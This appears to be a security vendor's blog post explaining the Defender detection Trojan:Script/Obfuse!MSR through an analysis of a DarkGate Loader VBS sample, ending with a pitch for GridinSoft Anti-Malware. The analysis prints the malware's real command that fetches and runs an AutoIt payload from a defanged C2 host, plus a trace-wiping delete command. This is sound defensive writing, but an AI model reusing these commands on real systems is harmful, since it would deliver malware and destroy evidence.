Trojan:Script/Obfuse!MSR is a generic detection of a malicious script that abuses command interpreters to execute commands or binaries. What distinguishes this threat from others is its emphasis on a high degree of obfuscation. In this article, I will explain how much of a danger this detection means and how to remove it.
Trojan:Script/Obfuse!MSR Overview

Trojan:Script/Obfuse!MSR is a detection by Microsoft Defender that flags a malicious script running in the system. A distinctive feature of this specific one is a high level of obfuscation, as evidenced by the “Obfuse” part in the name. This means the script is written in a convoluted manner, to make it more difficult for security solutions or analysts to understand its intended purpose. While it could represent various types of malware, these scripts are typically used to deliver a payload to the target system, effectively acting as loader/dropper malware.
In terms of spreading this type of threat, there are two main ways – phishing emails with HTML or JavaScript file attachments and malicious/hijacked websites. Less common methods include stealthy (drive-by) downloads along with freeware or pirated software. Though, modern malware spreading ways sometimes go far beyond normal expectation, so this malware can potentially get downloaded as the result of a fake captcha site.
Is it a false positive?
There are user complaints regarding Trojan:Script/Obfuse!MSR detection being a false positive, particularly flagging certain Chrome files. This comes as an additional factor of confusion, as folks will now also check whether they see a false detection or not. But in fairness, there are not too many cases when this detection is incorrect, as the set of rules used for it is rather reliable.

And nonetheless, as it originates from the heuristic engine, there may be a small room for a false positive detection. Chances for it increase if you did not update your Windows for quite some time. In that case, Windows Defender will likely miss some of the core updates, which are essential to eliminate incorrect detections. If you suspect that is the case, consider installing the latest updates; I will still recommend you to scan your system, just in case.
Technical Analysis
Let’s move from theory to practice and examine how Trojan:Script/Obfuse!MSR operates on the target system. For example, we can analyze a sample known as DarkGate Loader, which masquerades as a PDF file named “NewPaymentsMerchantBanks.pdf www.skype.vbs”. This is a typical case of a double-named file that actually has a *.vbs extension, meaning it’s a Visual Basic script. As we can see, based on the file name, it was likely disguised as a document and distributed via email.
1. Initial Access
Since this is a script rather than an executable file, it leverages the legitimate wscript.exe process for execution. The script’s first action is to load all the required elements for further script parts to run. It also browses through several registry keys to set them the needed values.
C:\Program Files (x86)\Common Files\Oracle\Java\javapath\curl-ca-bundle.crt
C:\Windows\System32\WindowsPowerShell\v1.0\
C:\Windows\system32\vbscript.dll
HKEY_CLASSES_ROOT\.vbs
HKEY_CLASSES_ROOT\VBSFile\ScriptEngine
HKCU\Software\Microsoft\Windows Script Host\Settings
Next, the threat runs the shell command C:\Windows\system32\SecurityHealthService.exe to verify the status of the system’s security software. Specifically, it examines files and registry keys associated with Microsoft Defender, as detailed below:
C:\Program Files (x86)\Windows Defender\MpClient.dll
C:\Program Files (x86)\Windows Defender\MsMpLics.dll
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\DisableAntiVirus
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection
HKEY_LOCAL_MACHINE\Software\Microsoft\Microsoft Antimalware\MpEngine
Once the checks are complete, the malicious script creates several mutexes. This is a common practice among most malware: with this trick, it blocks the possibility of another instance of itself running in the system. Otherwise, the conflicts may happen, leading to malware being unable to operate.
Local\ZonesCacheCounterMutex
Local\ZonesLockedCacheCounterMutex
\Sessions\1\BaseNamedObjects\Global\SyncRootManager
\Sessions\1\BaseNamedObjects\Local\ZonesCacheCounterMutex
\Sessions\1\BaseNamedObjects\Local\ZonesLockedCacheCounterMutex
2. Persistence
To maintain persistence, the malicious script adds itself to the autorun section (
C:\Users\user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\kdbkcch.lnk) and creates a value in the HKEY_CURRENT_USER\Software\Microsoft\Windows\Windows Error Reporting\DontShowUI registry key, setting it to 1. This ensures that the Windows Error Reporting (WER) service no longer displays notifications to the user. At the same time, malware will exploit WER to gain additional privileges and secure itself against antivirus software.
3. Payload
As mentioned earlier, in this case, it functions as a loader designed to load a payload onto the system in the form of other malware. The following shell command is used for this purpose:
"C:\Windows\System32\cmd.exe" /c mkdir c:\dpkv & cd /d c:\dpkv & copy c:\windows\system32\curl.exe dpkv.exe & dpkv -o Autoit3.exe http://reactervnamnat[.]com:80 & dpkv -o RElMeo.au3 http://reactervnamnat[.]com:80/msixcpmmavm & Autoit3.exe RElMeo.au3
Let’s analyze this command in detail. First, it creates a folder (mkdir c:\dpkv) for temporary files and copies curl.exe (a network tool for downloading files) to this folder. This command subsequently attempts to download the payload from the C2 server. In our case, the server is reactervnamnat.com and the payload is two files Autoit3.exe and RElMeo.au3. Next, the command is executed:
C:\dpkv\Autoit3.exe Autoit3.exe RElMeo.au3
It executes the downloaded RElMeo.au3 script with the downloaded Autoit3.exe. That is, it is a script written in the AutoIt language, and the executable file is an interpreter for executing AutoIt scripts. This script can subsequently initiate the loading of additional payloads in the form of malware.
Upon completion of its execution, the script attempts to delete temporary files and directories, specifically C:\ProgramData\hfdeech\ and the contents of %temp%. The following command is used to do this:
cmd.exe /c del /q /f /s C:\ProgramData\hfdeech\ && rmdir /s /q "C:\ProgramData\hfdeech\" && rmdir /s /q c:\temp && del /q /f %temp%\*.vbs
Obviously, this is done to erase traces of your activity and make it harder to analyze. However, as we can observe, this effort did not significantly aid if a proper logging software is enabled.
How To remove Trojan:Script/Obfuse!MSR?
If you’re reading this post, you may have already encountered the Trojan:Script/Obfuse!MSR detection. I recommend considering GridinSoft Anti-Malware. This advanced anti-malware solution offers long-term comprehensive system protection and can detect and remove threats if they exist. To get started, follow the guide below.

Download and install Anti-Malware by clicking the button below. After the installation, run a Full scan: this will check all the volumes present in the system, including hidden folders and system files. Scanning will take around 15 minutes.
After the scan, you will see the list of detected malicious and unwanted elements. It is possible to adjust the actions that the antimalware program does to each element: click "Advanced mode" and see the options in the drop-down menus. You can also see extended information about each detection - malware type, effects and potential source of infection.

Click "Clean Now" to start the removal process. Important: removal process may take several minutes when there are a lot of detections. Do not interrupt this process, and you will get your system as clean as new.